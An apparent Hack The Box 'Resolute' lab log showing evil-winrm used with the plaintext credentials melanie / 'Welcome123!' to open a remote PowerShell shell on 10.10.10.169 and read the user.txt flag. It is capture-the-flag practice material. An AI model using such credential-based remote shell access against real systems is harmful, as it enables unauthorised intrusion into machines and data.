 [vagrant@nanaw:~/htb/resolute$ evil-winrm -u melanie -p 'Welcome123!' -i 10.10.10.169
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[*Evil-WinRM* PS C:\Users\melanie\Documents> ls ../Desktop
    Directory: C:\Users\melanie\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        12/3/2019   7:33 AM             32 user.txt
[*Evil-WinRM* PS C:\Users\melanie\Documents> cat ../Desktop/user.txt
0c3be45fcfe249796ccbee8d3a978540
*Evil-WinRM* PS C:\Users\melanie\Documents>